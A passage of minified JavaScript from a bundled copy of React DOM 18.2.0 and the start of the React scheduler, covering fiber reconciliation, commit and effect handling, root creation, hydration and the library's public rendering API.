5:!0!==e.memoizedProps.suppressHydrationWarning&&fo(r.nodeValue,n,0!=(1&e.mode))}c&&(t.flags|=4)}else((r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[Eo]=t).stateNode=r}return f(t),null;case 13:if(u(S),r=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(U&&null!==k&&0!=(1&t.mode)&&0==(128&t.flags))ya(),va(),t.flags|=98560,c=!1;else if(c=ba(t),null!==r&&null!==r.dehydrated){if(null===e){if(!c)throw Error(D(318));if(!(c=null!==(c=t.memoizedState)?c.dehydrated:null))throw Error(D(317));c[Eo]=t}else va(),0==(128&t.flags)&&(t.memoizedState=null),t.flags|=4;f(t),c=!1}else null!==fa&&(Nc(fa),fa=null),c=!0;if(!c)return 65536&t.flags?t:null}return 0!=(128&t.flags)?(t.lanes=n,t):((r=null!==r)!==(null!==e&&null!==e.memoizedState)&&r&&(t.child.flags|=8192,0!=(1&t.mode))&&(null===e||0!=(1&S.current)?0===L&&(L=3):Gc()),null!==t.updateQueue&&(t.flags|=4),f(t),null);case 4:return si(),null===e&&to(t.stateNode.containerInfo),f(t),null;case 10:return Aa(t.type._context),f(t),null;case 17:return w(t.type)&&Fo(),f(t),null;case 19:if(u(S),null===(c=t.memoizedState));else{if(r=0!=(128&t.flags),null===(i=c.rendering))if(r)Nl(c,!1);else{if(0!==L||null!==e&&0!=(128&e.flags))for(e=t.child;null!==e;){if(null!==(i=pi(e))){for(t.flags|=128,Nl(c,!1),null!==(r=i.updateQueue)&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;null!==n;)e=r,(c=n).flags&=14680066,null===(i=c.alternate)?(c.childLanes=0,c.lanes=e,c.child=null,c.subtreeFlags=0,c.memoizedProps=null,c.memoizedState=null,c.updateQueue=null,c.dependencies=null,c.stateNode=null):(c.childLanes=i.childLanes,c.lanes=i.lanes,c.child=i.child,c.subtreeFlags=0,c.deletions=null,c.memoizedProps=i.memoizedProps,c.memoizedState=i.memoizedState,c.updateQueue=i.updateQueue,c.type=i.type,e=i.dependencies,c.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return b(S,1&S.current|2),t.child}e=e.sibling}null!==c.tail&&h()>wc&&(t.flags|=128,Nl(c,!(r=!0)),t.lanes=4194304)}else{if(!r)if(null!==(e=pi(i))){if(t.flags|=128,r=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),Nl(c,!0),null===c.tail&&"hidden"===c.tailMode&&!i.alternate&&!U)return f(t),null}else 2*h()-c.renderingStartTime>wc&&1073741824!==n&&(t.flags|=128,Nl(c,!(r=!0)),t.lanes=4194304);c.isBackwards?(i.sibling=t.child,t.child=i):(null!==(n=c.last)?n.sibling=i:t.child=i,c.last=i)}if(null!==c.tail)return t=c.tail,c.rendering=t,c.tail=t.sibling,c.renderingStartTime=h(),t.sibling=null,n=S.current,b(S,r?1&n|2:1&n),t}return f(t),null;case 22:case 23:return Hc(),r=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==r&&(t.flags|=8192),r&&0!=(1&t.mode)?0!=(1073741824&dc)&&(f(t),6&t.subtreeFlags)&&(t.flags|=8192):f(t),null;case 24:case 25:return null}throw Error(D(156,t.tag))}(n,t,dc)))return void(z=n)}else{if(null!==(n=function(e,t){switch(ua(t),t.tag){case 1:return w(t.type)&&Fo(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return si(),u(v),u(y),hi(),0!=(65536&(e=t.flags))&&0==(128&e)?(t.flags=-65537&e|128,t):null;case 5:return di(t),null;case 13:if(u(S),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(D(340));va()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return u(S),null;case 4:return si(),null;case 10:return Aa(t.type._context),null;case 22:case 23:return Hc(),null;default:return null}}(n,t)))return n.flags&=32767,void(z=n);if(null===e)return L=6,void(z=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}if(null!==(t=t.sibling))return void(z=t)}while(z=t=e,null!==t);0===L&&(L=5)}function Yc(e,t,n){var r=x,o=fc.transition;try{fc.transition=null,x=1;for(var a=e,i=t,l=n,c=r;Qc(),null!==Oc;);if(0!=(6&_))throw Error(D(327));l=a.finishedWork;var u=a.finishedLanes;if(null!==l){if(a.finishedWork=null,a.finishedLanes=0,l===a.current)throw Error(D(177));a.callbackNode=null,a.callbackPriority=0;var s,f,d=l.lanes|l.childLanes;if(!function(e,t){var n=e.pendingLanes&~t,r=(e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements,e.eventTimes);for(e=e.expirationTimes;0<n;){var o=31-zt(n),a=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~a}}(a,d),a===p&&(z=p=null,T=0),0==(2064&l.subtreeFlags)&&0==(2064&l.flags)||Ec||(Ec=!0,eu(jt,function(){return Qc(),null})),d=0!=(15990&l.flags),0!=(15990&l.subtreeFlags)||d?(d=fc.transition,fc.transition=null,s=x,x=1,f=_,_|=4,sc.current=null,function(e,t){if(mo=gn,jr(e=Or())){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:if((a=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection())&&0!==a.rangeCount){var n=a.anchorNode,r=a.anchorOffset,o=a.focusNode,a=a.focusOffset;try{n.nodeType,o.nodeType}catch(e){n=null;break e}var i,l=0,c=-1,u=-1,s=0,f=0,d=e,p=null;t:for(;;){for(;d!==n||0!==r&&3!==d.nodeType||(c=l+r),d!==o||0!==a&&3!==d.nodeType||(u=l+a),3===d.nodeType&&(l+=d.nodeValue.length),null!==(i=d.firstChild);)p=d,d=i;for(;;){if(d===e)break t;if(p===n&&++s===r&&(c=l),p===o&&++f===a&&(u=l),null!==(i=d.nextSibling))break;p=(d=p).parentNode}d=i}n=-1===c||-1===u?null:{start:c,end:u}}else n=null;n=n||{start:0,end:0}}else n=null;for(gn=!(ho={focusedElem:e,selectionRange:n}),I=t;null!==I;)if(e=(t=I).child,0!=(1028&t.subtreeFlags)&&null!==e)e.return=t,I=e;else for(;null!==I;){t=I;try{var m,h,g,b,y=t.alternate;if(0!=(1024&t.flags))switch(t.tag){case 0:case 11:case 15:break;case 1:null!==y&&(m=y.memoizedProps,h=y.memoizedState,b=(g=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?m:ka(t.type,m),h),g.__reactInternalSnapshotBeforeUpdate=b);break;case 3:var v=t.stateNode.containerInfo;1===v.nodeType?v.textContent="":9===v.nodeType&&v.documentElement&&v.removeChild(v.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(D(163))}}catch(e){M(t,t.return,e)}if(null!==(e=t.sibling)){e.return=t.return,I=e;break}I=t.return}y=Wl,Wl=!1}(a,l),nc(l,a),Ar(ho),gn=!!mo,ho=mo=null,oc(a.current=l,a,u),St(),_=f,x=s,fc.transition=d):a.current=l,Ec&&(Ec=!1,Oc=a,jc=u),0===(d=a.pendingLanes)&&(Cc=null),!function(e){if(_t&&"function"==typeof _t.onCommitFiberRoot)try{_t.onCommitFiberRoot(It,e,void 0,128==(128&e.current.flags))}catch(e){}}(l.stateNode),Lc(a,h()),null!==i)for(c=a.onRecoverableError,l=0;l<i.length;l++)u=i[l],c(u.value,{componentStack:u.stack,digest:u.digest});if(kc)throw kc=!1,a=Sc,Sc=null,a;0!=(1&jc)&&0!==a.tag&&Qc(),0!=(1&(d=a.pendingLanes))?a===Pc?Ac++:(Ac=0,Pc=a):Ac=0,Yo()}}finally{fc.transition=o,x=r}return null}function Qc(){if(null!==Oc){var e=Wt(jc),t=fc.transition,n=x;try{if(fc.transition=null,x=e<16?16:e,null===Oc)var r=!1;else{if(e=Oc,Oc=null,(jc=0)!=(6&_))throw Error(D(331));var o=_;for(_|=4,I=e.current;null!==I;){var a=I,i=a.child;if(0!=(16&I.flags)){var l=a.deletions;if(null!==l){for(var c=0;c<l.length;c++){var u=l[c];for(I=u;null!==I;){switch((f=I).tag){case 0:case 11:case 15:Gl(8,f,a)}var s=f.child;if(null!==s)s.return=f,I=s;else for(;null!==I;){var f,d=(f=I).sibling,p=f.return;if(!function e(t){var n=t.alternate;null!==n&&(t.alternate=null,e(n)),t.child=null,t.deletions=null,t.sibling=null,5===t.tag&&null!==(n=t.stateNode)&&(delete n[Eo],delete n[Oo],delete n[Ao],delete n[Po],delete n[Io]),t.stateNode=null,t.return=null,t.dependencies=null,t.memoizedProps=null,t.memoizedState=null,t.pendingProps=null,t.stateNode=null,t.updateQueue=null}(f),f===u){I=null;break}if(null!==d){d.return=p,I=d;break}I=p}}}var m=a.alternate;if(null!==m){var h=m.child;if(null!==h){m.child=null;do{var g=h.sibling}while((h.sibling=null)!==(h=g))}}I=a}}if(0!=(2064&a.subtreeFlags)&&null!==i)i.return=a,I=i;else for(;null!==I;){if(0!=(2048&(a=I).flags))switch(a.tag){case 0:case 11:case 15:Gl(9,a,a.return)}var b=a.sibling;if(null!==b){b.return=a.return,I=b;break}I=a.return}}var y=e.current;for(I=y;null!==I;){var v=(i=I).child;if(0!=(2064&i.subtreeFlags)&&null!==v)v.return=i,I=v;else for(i=y;null!==I;){if(0!=(2048&(l=I).flags))try{switch(l.tag){case 0:case 11:case 15:ql(9,l)}}catch(e){M(l,l.return,e)}if(l===i){I=null;break}var w=l.sibling;if(null!==w){w.return=l.return,I=w;break}I=l.return}}if(_=o,Yo(),_t&&"function"==typeof _t.onPostCommitFiberRoot)try{_t.onPostCommitFiberRoot(It,e)}catch(e){}r=!0}return r}finally{x=n,fc.transition=t}}}function Kc(e,t,n){e=Ba(e,t=fl(0,t=ll(n,t),1),1),t=m(),null!==e&&(Vt(e,1,t),Lc(e,t))}function M(e,t,n){if(3===e.tag)Kc(e,e,n);else for(;null!==t;){if(3===t.tag){Kc(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Cc||!Cc.has(r))){t=Ba(t,e=dl(t,e=ll(n,e),1),1),e=m(),null!==t&&(Vt(t,1,e),Lc(t,e));break}}t=t.return}}function Jc(e,t){0===t&&(0==(1&e.mode)?t=1:(t=Rt,0==(130023424&(Rt<<=1))&&(Rt=4194304)));var n=m();null!==(e=Ma(e,t))&&(Vt(e,t,n),Lc(e,n))}function eu(e,t){return wt(e,t)}function tu(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function nu(e,t,n,r){return new tu(e,t,n,r)}function ru(e){return(e=e.prototype)&&e.isReactComponent}function ou(e,t){var n=e.alternate;return null===n?((n=nu(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,(n.alternate=e).alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=14680064&e.flags,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function au(e,t,n,r,o,a){var i=2;if("function"==typeof(r=e))ru(e)&&(i=1);else if("string"==typeof e)i=5;else e:switch(e){case ne:return iu(n.children,o,a,t);case re:o|=i=8;break;case oe:return(e=nu(12,n,t,2|o)).elementType=oe,e.lanes=a,e;case ce:return(e=nu(13,n,t,o)).elementType=ce,e.lanes=a,e;case ue:return(e=nu(19,n,t,o)).elementType=ue,e.lanes=a,e;case de:return lu(n,o,a,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case ae:i=10;break e;case ie:i=9;break e;case le:i=11;break e;case se:i=14;break e;case fe:i=16,r=null;break e}throw Error(D(130,null==e?e:typeof e,""))}return(t=nu(i,n,t,o)).elementType=e,t.type=r,t.lanes=a,t}function iu(e,t,n,r){return(e=nu(7,e,r,t)).lanes=n,e}function lu(e,t,n,r){return(e=nu(22,e,r,t)).elementType=de,e.lanes=n,e.stateNode={isHidden:!1},e}function cu(e,t,n){return(e=nu(6,e,null,t)).lanes=n,e}function uu(e,t,n){return(t=nu(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function su(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Ht(0),this.expirationTimes=Ht(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Ht(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function fu(e,t,n,r,o,a,i,l,c){return e=new su(e,t,0,l,c),1===t?(t=1,!0===a&&(t|=8)):t=0,a=nu(3,null,null,t),(e.current=a).stateNode=e,a.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Na(a),e}function du(e){if(!e)return Do;e:{if(gt(e=e._reactInternals)!==e||1!==e.tag)throw Error(D(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(w(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}}while(null!==(t=t.return));throw Error(D(171))}if(1===e.tag){var n=e.type;if(w(n))return Vo(e,n,t)}return t}function pu(e,t,n,r,o,a,i,l,c){return(e=fu(n,r,!0,e,0,a,0,l,c)).context=du(null),n=e.current,(a=Ua(r=m(),o=zc(n))).callback=null!=t?t:null,Ba(n,a,o),e.current.lanes=o,Vt(e,o,r),Lc(e,r),e}function mu(e,t,n,r){var o=t.current,a=m(),i=zc(o);n=du(n),null===t.context?t.context=n:t.pendingContext=n,(t=Ua(a,i)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),null!==(e=Ba(o,t,i))&&(Tc(e,o,i,a),Fa(e,o,i))}function hu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function gu(e,t){var n;null!==(e=e.memoizedState)&&null!==e.dehydrated&&(n=e.retryLane,e.retryLane=0!==n&&n<t?n:t)}function bu(e,t){gu(e,t),(e=e.alternate)&&gu(e,t)}var yu=function(e,t,n){if(null!==e)if(e.memoizedProps!==t.pendingProps||v.current)j=!0;else{if(0==(e.lanes&n)&&0==(128&t.flags)){j=!1;{var r=e;var o=t;var a=n;switch(o.tag){case 3:El(o),va();break;case 5:fi(o);break;case 1:w(o.type)&&$o(o);break;case 4:ui(o,o.stateNode.containerInfo);break;case 10:var i=o.type._context,l=o.memoizedProps.value;b(Sa,i._currentValue),i._currentValue=l;break;case 13:if(null!==(i=o.memoizedState))return null!==i.dehydrated?(b(S,1&S.current),o.flags|=128,null):0!=(a&o.child.childLanes)?Pl(r,o,a):(b(S,1&S.current),null!==(r=Rl(r,o,a))?r.sibling:null);b(S,1&S.current);break;case 19:if(i=0!=(a&o.childLanes),0!=(128&r.flags)){if(i)return Ll(r,o,a);o.flags|=128}if(null!==(l=o.memoizedState)&&(l.rendering=null,l.tail=null,l.lastEffect=null),b(S,S.current),i)break;return null;case 22:case 23:return o.lanes=0,wl(r,o,a)}return Rl(r,o,a);return}}j=0!=(131072&e.flags)}else j=!1,U&&0!=(1048576&t.flags)&&la(t,ea,t.index);switch(t.lanes=0,t.tag){case 2:var c=t.type,u=(Ml(e,t),e=t.pendingProps,Bo(t,y.current)),s=(Ia(t,n),u=Ci(null,t,c,e,u,n),Ei());return t.flags|=1,t="object"==typeof u&&null!==u&&"function"==typeof u.render&&void 0===u.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,w(c)?(s=!0,$o(t)):s=!1,t.memoizedState=null!==u.state&&void 0!==u.state?u.state:null,Na(t),u.updater=qa,Qa((t.stateNode=u)._reactInternals=t,c,e,n),Cl(null,t,c,!0,s,n)):(t.tag=0,U&&s&&ca(t),A(null,t,u,n),t.child);case 16:c=t.elementType;e:{switch(Ml(e,t),e=t.pendingProps,c=(u=c._init)(c._payload),t.type=c,u=t.tag=function(e){if("function"==typeof e)return ru(e)?1:0;if(null!=e){if((e=e.$$typeof)===le)return 11;if(e===se)return 14}return 2}(c),e=ka(c,e),u){case 0:t=kl(null,t,c,e,n);break e;case 1:t=Sl(null,t,c,e,n);break e;case 11:t=bl(null,t,c,e,n);break e;case 14:t=yl(null,t,c,ka(c.type,e),n);break e}throw Error(D(306,c,""))}return t;case 0:return c=t.type,u=t.pendingProps,kl(e,t,c,u=t.elementType===c?u:ka(c,u),n);case 1:return c=t.type,u=t.pendingProps,Sl(e,t,c,u=t.elementType===c?u:ka(c,u),n);case 3:e:{if(El(t),null===e)throw Error(D(387));c=t.pendingProps,u=(s=t.memoizedState).element,Da(e,t),Va(t,c,null,n);var f=t.memoizedState,c=f.element;if(s.isDehydrated){if(s={element:c,isDehydrated:!1,cache:f.cache,pendingSuspenseBoundaries:f.pendingSuspenseBoundaries,transitions:f.transitions},t.updateQueue.baseState=s,t.memoizedState=s,256&t.flags){t=Ol(e,t,c,n,u=ll(Error(D(423)),t));break e}if(c!==u){t=Ol(e,t,c,n,u=ll(Error(D(424)),t));break e}for(k=So(t.stateNode.containerInfo.firstChild),U=!0,n=ri(sa=t,fa=null,c,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{if(va(),c===u){t=Rl(e,t,n);break e}A(e,t,c,n)}t=t.child}return t;case 5:return fi(t),null===e&&ha(t),c=t.type,u=t.pendingProps,s=null!==e?e.memoizedProps:null,f=u.children,go(c,u)?f=null:null!==s&&go(c,s)&&(t.flags|=32),xl(e,t),A(e,t,f,n),t.child;case 6:return null===e&&ha(t),null;case 13:return Pl(e,t,n);case 4:return ui(t,t.stateNode.containerInfo),c=t.pendingProps,null===e?t.child=ni(t,null,c,n):A(e,t,c,n),t.child;case 11:return c=t.type,u=t.pendingProps,bl(e,t,c,u=t.elementType===c?u:ka(c,u),n);case 7:return A(e,t,t.pendingProps,n),t.child;case 8:case 12:return A(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(c=t.type._context,u=t.pendingProps,s=t.memoizedProps,f=u.value,b(Sa,c._currentValue),c._currentValue=f,null!==s)if(kr(s.value,f)){if(s.children===u.children&&!v.current){t=Rl(e,t,n);break e}}else for(null!==(s=t.child)&&(s.return=t);null!==s;){var d=s.dependencies;if(null!==d)for(var p,m,f=s.child,h=d.firstContext;null!==h;){if(h.context===c){1===s.tag&&((h=Ua(-1,n&-n)).tag=2,null!==(p=s.updateQueue))&&(null===(m=(p=p.shared).pending)?h.next=h:(h.next=m.next,m.next=h),p.pending=h),s.lanes|=n,null!==(h=s.alternate)&&(h.lanes|=n),Pa(s.return,n,t),d.lanes|=n;break}h=h.next}else if(10===s.tag)f=s.type===t.type?null:s.child;else if(18===s.tag){if(null===(f=s.return))throw Error(D(341));f.lanes|=n,null!==(d=f.alternate)&&(d.lanes|=n),Pa(f,n,t),f=s.sibling}else f=s.child;if(null!==f)f.return=s;else for(f=s;null!==f;){if(f===t){f=null;break}if(null!==(s=f.sibling)){s.return=f.return,f=s;break}f=f.return}s=f}A(e,t,u.children,n),t=t.child}return t;case 9:return u=t.type,c=t.pendingProps.children,Ia(t,n),c=c(u=_a(u)),t.flags|=1,A(e,t,c,n),t.child;case 14:return u=ka(c=t.type,t.pendingProps),yl(e,t,c,u=ka(c.type,u),n);case 15:return vl(e,t,t.type,t.pendingProps,n);case 17:return c=t.type,u=t.pendingProps,u=t.elementType===c?u:ka(c,u),Ml(e,t),t.tag=1,w(c)?(e=!0,$o(t)):e=!1,Ia(t,n),Xa(t,c,u),Qa(t,c,u,n),Cl(null,t,c,!0,e,n);case 19:return Ll(e,t,n);case 22:return wl(e,t,n)}throw Error(D(156,t.tag))},vu="function"==typeof reportError?reportError:function(e){console.error(e)};function wu(e){this._internalRoot=e}function xu(e){this._internalRoot=e}function ku(e){return e&&(1===e.nodeType||9===e.nodeType||11===e.nodeType)}function Su(e){return e&&(1===e.nodeType||9===e.nodeType||11===e.nodeType||8===e.nodeType&&" react-mount-point-unstable "===e.nodeValue)}function Cu(){}function Eu(e,t,n,r,o){var a,i,l=n._reactRootContainer;return l?("function"==typeof o&&(i=o,o=function(){var e=hu(a);i.call(e)}),mu(t,a=l,e,o)):a=function(e,t,n,r,o){var a,i,l;if(o)return"function"==typeof r&&(a=r,r=function(){var e=hu(i);a.call(e)}),i=pu(t,r,e,0,null,!1,0,"",Cu),e._reactRootContainer=i,e[jo]=i.current,to(8===e.nodeType?e.parentNode:e),Fc(),i;for(;o=e.lastChild;)e.removeChild(o);"function"==typeof r&&(l=r,r=function(){var e=hu(c);l.call(e)});var c=fu(e,0,!1,null,0,!1,0,"",Cu);return e._reactRootContainer=c,e[jo]=c.current,to(8===e.nodeType?e.parentNode:e),Fc(function(){mu(t,c,n,r)}),c}(n,t,e,o,r),hu(a)}xu.prototype.render=wu.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(D(409));mu(e,t,null,null)},xu.prototype.unmount=wu.prototype.unmount=function(){var e,t=this._internalRoot;null!==t&&(this._internalRoot=null,e=t.containerInfo,Fc(function(){mu(null,t,null,null)}),e[jo]=null)},xu.prototype.unstable_scheduleHydration=function(e){if(e){var t=Xt();e={blockedOn:null,target:e,priority:t};for(var n=0;n<on.length&&0!==t&&t<on[n].priority;n++);on.splice(n,0,e),0===n&&un(e)}},Gt=function(n){switch(n.tag){case 3:var e,t=n.stateNode;t.current.memoizedState.isDehydrated&&0!==(e=Nt(t.pendingLanes))&&($t(t,1|e),Lc(t,h()),0==(6&_))&&(wc=h()+500,Yo());break;case 13:Fc(function(){var e,t=Ma(n,1);null!==t&&(e=m(),Tc(t,n,1,e))}),bu(n,1)}},qt=function(e){var t;13===e.tag&&(null!==(t=Ma(e,134217728))&&Tc(t,e,134217728,m()),bu(e,134217728))},Zt=function(e){var t,n;13===e.tag&&(null!==(n=Ma(e,t=zc(e)))&&Tc(n,e,t,m()),bu(e,t))},Xt=function(){return x},Yt=function(e,t){var n=x;try{return x=e,t()}finally{x=n}},at=Fc;e={usingClientEntryPoint:!(Ke=function(e,t,n){switch(t){case"input":if(Ae(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=Lo(r);if(!o)throw Error(D(90));Se(r),Ae(r,o)}}}break;case"textarea":Me(e,n);break;case"select":null!=(t=n.value)&&ze(e,!!n.multiple,t,!1)}}),Events:[zo,To,Lo,nt,rt,ot=Bc]},t={findFiberByHostInstance:_o,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},R={bundleType:t.bundleType,version:t.version,rendererPackageName:t.rendererPackageName,rendererConfig:t.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:J.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=vt(e))?null:e.stateNode},findFiberByHostInstance:t.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){r=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!r.isDisabled&&r.supportsFiber)try{It=r.inject(R),_t=r}catch(e){}}c.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=e,c.createPortal=function(e,t){if(ku(t))return function(e,t,n,r){return{$$typeof:te,key:null==(r=3<arguments.length&&void 0!==r?r:null)?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null);throw Error(D(200))},c.createRoot=function(e,t){var n,r,o;if(ku(e))return n=!1,r="",o=vu,null!=t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onRecoverableError)&&(o=t.onRecoverableError),t=fu(e,1,!1,null,0,n,0,r,o),e[jo]=t.current,to(8===e.nodeType?e.parentNode:e),new wu(t);throw Error(D(299))},c.findDOMNode=function(e){if(null==e)return null;if(1!==e.nodeType){var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(D(188));throw e=Object.keys(e).join(","),Error(D(268,e))}e=null===(e=vt(t))?null:e.stateNode}return e},c.flushSync=Fc,c.hydrate=function(e,t,n){if(Su(t))return Eu(null,e,t,!0,n);throw Error(D(200))},c.hydrateRoot=function(e,t,n){if(!ku(e))throw Error(D(405));var r=null!=n&&n.hydratedSources||null,o=!1,a="",i=vu;if(null!=n&&(!0===n.unstable_strictMode&&(o=!0),void 0!==n.identifierPrefix&&(a=n.identifierPrefix),void 0!==n.onRecoverableError)&&(i=n.onRecoverableError),t=pu(t,null,e,1,null!=n?n:null,o,0,a,i),e[jo]=t.current,to(e),r)for(e=0;e<r.length;e++)o=(o=(n=r[e])._getVersion)(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new xu(t)},c.render=function(e,t,n){if(Su(t))return Eu(null,e,t,!1,n);throw Error(D(200))},c.unmountComponentAtNode=function(e){if(Su(e))return!!e._reactRootContainer&&(Fc(function(){Eu(null,null,e,!1,function(){e._reactRootContainer=null,e[jo]=null})}),!0);throw Error(D(40))},c.unstable_batchedUpdates=Bc,c.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Su(n))throw Error(D(200));if(null==e||void 0===e._reactInternals)throw Error(D(38));return Eu(e,t,n,!1,r)},c.version="18.2.0-next-9e3b772b8-20220608"},function(e,t,n){e.exports=n(172)},function(e,T,t){!function(e){function a(e,t){var n=e.length;for(e.push(t);0<n;){var r=n-1>>>1,o=e[r];if(!(0<s(o,t)))break;e[r]=t,e[n]=o,n=r}}function l(e){return 0===e.length?null:e[0]}function c(e){if(0!==e.length){var t=e[0],n=e.pop();if(n!==t){e[0]=n;for(var r=0,o=e.length,a=o>>>1;r<a;){var i=2*(r+1)-1,l=e[i],c=1+i,u=e[c];if(s(l,n)<0)r=c<o&&s(u,l)<0?(e[r]=u,e[c]=n,c):(e[r]=l,e[i]=n,i);else{if(!(c<o&&s(u,n)<0))break;e[r]=u,e[c]=n,r=c}}}}}function s(e,t){var n=e.sortIndex-t.sortIndex;return 0!=n?n:e.id-t.id}"object"==typeof performance&&"function"==typeof performance.now?(t=performance,T.unstable_now=function(){return t.now()}):(n=Date,r=n.now(),T.unstable_now=function(){return n.now()-r});var t,n,r,u=[],f=[],i=1,d=null,p=3,m=!1,h=!1,g=!1,o="function"==typeof setTimeout?setTimeout:null,b="function"==typeof clearTimeout?clearTimeout:null,y=void 0!==e?e:null;function v(e){for(var t=l(f);null!==t;){if(null===t.callback)c(f);else{if(!(t.startTime<=e))break;c(f),t.sortIndex=t.expirationTime,a(u,t)}t=l(f)}}function w(e){var t;g=!1,v(e),h||(null!==l(u)?(h=!0,_(x)):null!==(t=l(f))&&z(w,t.startTime-e))}function x(e,t){h=!1,g&&(g=!1,b(O),O=-1),m=!0;var n=p;try{for(v(t),d=l(u);null!==d&&(!(d.expirationTime>t)||e&&!P());){var r,o=d.callback;"function"==typeof o?(d.callback=null,p=d.priorityLevel,r=o(d.expirationTime<=t),t=T.unstable_now(),"function"==typeof r?d.callback=r:d===l(u)&&c(u),v(t)):c(u),d=l(u)}var a,i=null!==d||(null!==(a=l(f))&&z(w,a.startTime-t),!1);return i}finally{d=null,p=n,m=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var k,S,C=!1,E=null,O=-1,j=5,A=-1;function P(){return!(T.unstable_now()-A<j)}function I(){if(null!==E){var e=T.unstable_now(),t=(A=e,!0);try{t=E(!0,e)}finally{t?k():(C=!1,E=null)}}else C=!1}function _(e){E=e,C||(C=!0,k())}function z(e,t){O=o(function(){e(T.unstable_now())},t)}k="function"==typeof y?function(){y(I)}:"undefined"!=typeof MessageChannel?(e=new MessageChannel,S=e.port2,e.port1.onmessage=I,function(){S.postMessage(null)}):function(){o(I,0)},T.unstable_IdlePriority=5,T.unstable_ImmediatePriority=1,T.unstable_LowPriority=4,T.unstable_NormalPriority=3,T.unstable_Profiling=null,T.unstable_UserBlockingPriority=2,T.unstable_cancelCallback=function(e){e.callback=null},T.unstable_continueExecution=function(){h||m||(h=!0,_(x))},T.unstable_forceFrameRate=function(e){e<0||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):j=0<e?Math.floor(1e3/e):5},T.unstable_getCurrentPriorityLevel=function(){return p},T.unstable_getFirstCallbackNode=function(){return l(u)},T.unstable_next=function(e){switch(p){case 1:case 